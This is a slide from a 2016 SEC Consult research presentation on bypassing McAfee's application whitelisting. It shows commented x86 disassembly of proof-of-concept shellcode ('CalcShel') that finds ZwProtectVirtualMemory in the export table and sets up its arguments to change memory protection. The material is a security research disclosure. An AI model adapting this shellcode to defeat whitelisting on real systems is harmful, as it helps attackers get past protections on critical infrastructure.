 © 2013 SEC Consult Unternehmensberatung GmbH
All rights reserved
Title: Bypassing McAfee’s Application Whitelisting for critical infrastructure systems | Responsible: R. Freingruber
Version / Date: V1.0 / 03-2016] | Confidentiality Class: Public
© 2015 SEC Consult Unternehmensberatung GmbH
All rights reserved
79
Memory Corruption Protections
// func_name == little_endian("ZwPr") ? (from 'ZwPr'otectVirtualMemory)
0040104F . 813C07 5A77507>CMP DWORD PTR DS:[EDI+EAX],7250775A
00401056 .^75 F1 JNZ SHORT CalcShel.00401049 // jne find_zwvirtualprotect
// func_name == little_endian("otec") ? (from ZwPr'otec'tVirtualMemory)
00401058 . 817C07 04 6F74>CMP DWORD PTR DS:[EDI+EAX+4],6365746F
00401060 .^75 E7 JNZ SHORT CalcShel.00401049 // jne find_zwvirtualprotect
00401062 . 8B741F 1C MOV ESI,DWORD PTR DS:[EDI+EBX+1C] // esi = offset(address table)
00401066 . 03F7 ADD ESI,EDI // esi = &(address table) => RVA to real address
00401068 . 033CAE ADD EDI,DWORD PTR DS:[ESI+EBP*4] // edi = &(ZwProtect…())
// Start pushing arguments for ZwProtectVirtualMemory()
0040106B . 68 EFBEADDE PUSH DEADBEEF // (5) space for oldProtect
00401070 . 8BC4 MOV EAX,ESP // eax ptr to (5) oldProtect
00401072 . 6A 01 PUSH 1 // (2) size
00401074 . 8BCC MOV ECX,ESP // ecx ptr to (2) size
• Shellcode (2/4)
 